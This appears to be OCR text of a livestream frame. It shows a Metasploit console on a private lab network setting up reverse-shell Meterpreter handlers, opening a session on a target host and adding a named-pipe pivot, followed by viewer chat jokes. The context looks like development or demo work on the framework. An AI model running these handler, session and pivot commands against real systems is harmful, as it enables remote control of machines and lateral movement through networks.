 /bin/zsh
[*] Exploit completed, but no session was created.
resource (../local.rc)> set payload clr4/meterpreter/reverse_https
payload => clr4/meterpreter/reverse_https
[*] Started HTTP reverse handler on http://192.168.146.138:4450
resource (../local.rc)> setg LPORT 4451
LPORT => 4451
resource (../local.rc)> set ExitOnSession false
ExitOnSession => false
resource (../local.rc)> run -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
resource (../local.rc)> set LPORT 4444
LPORT => 4444
resource (../local.rc)> unset LHOST
Unsetting LHOST...
resource (../local.rc)> set RHOST 192.168.146.130
RHOST => 192.168.146.130
resource (../local.rc)> set payload clr2/meterpreter/bind_tcp
payload => clr2/meterpreter/bind_tcp
resource (../local.rc)> set ExitOnSession true
ExitOnSession => true
resource (../local.rc)> jobs -v
Jobs
====
Id  Name  Payload  Payload opts  URIPATH  Start Time  Handler opts  Persist
--  ----  -------  ------------  -------  ----------  ------------  -------
0  Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.146.138:4445  2020-07-29 20:46:52 +1000  false
1  Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.146.138:4446  2020-07-29 20:46:53 +1000  false
2  Exploit: multi/handler  clr2/meterpreter/reverse_tcp  tcp://192.168.146.138:4444  2020-07-29 20:46:53 +1000  false
3  Exploit: multi/handler  clr4/meterpreter/reverse_tcp  tcp://192.168.146.138:4447  2020-07-29 20:46:53 +1000  false
4  Exploit: multi/handler  clr2/meterpreter/reverse_http  http://192.168.146.138:4448  2020-07-29 20:46:53 +1000  false
5  Exploit: multi/handler  clr2/meterpreter/reverse_https  https://192.168.146.138:4449  2020-07-29 20:46:53 +1000  false
6  Exploit: multi/handler  clr4/meterpreter/reverse_http  http://192.168.146.138:4450  2020-07-29 20:46:53 +1000  false
7  Exploit: multi/handler  clr4/meterpreter/reverse_https  https://192.168.146.138:4451  2020-07-29 20:46:53 +1000  false
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.146.138:4449
[*] Started HTTPS reverse handler on https://192.168.146.138:4451
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 1 opened (192.168.146.138:4444 -> 192.168.146.130:53898) at 2020-07-29 20:47:12 +1000
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 1 (192.168.146.130)
WARNING: Local file /home/oj/code/metasploit-framework/data/meterpreter/metsrv.x64.dll is being used
WARNING: Local files may be incompatible with the Metasploit Framework
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) >
1 2
no IPv6|W: down|E: 192.168.146.138 (1000 Mbit/s)|No battery|8.2 GiB|0.05|912.3 MiB | 2.0 GiB|2020-07-29 20:48:40
Burning
Aero Chord feat. Bianca
ATWOLF0
LOL @binch00k
SYSOP_HOST
1st
cmd+z until it starts working
again
ARCHB1SH0P
Tonight on OJ fumbles with
computers
ARCHB1SH0P
OJ fumbles with computers
CIVILIZED_
what a noob
ATWOLF0
OJ makes tea
ATWOLF0
next stream when he gives up
on computers
WILBURTROSS
Not as painful as rocket league
1v1's
CIVILIZED_
i'd watch a tea ceremony stream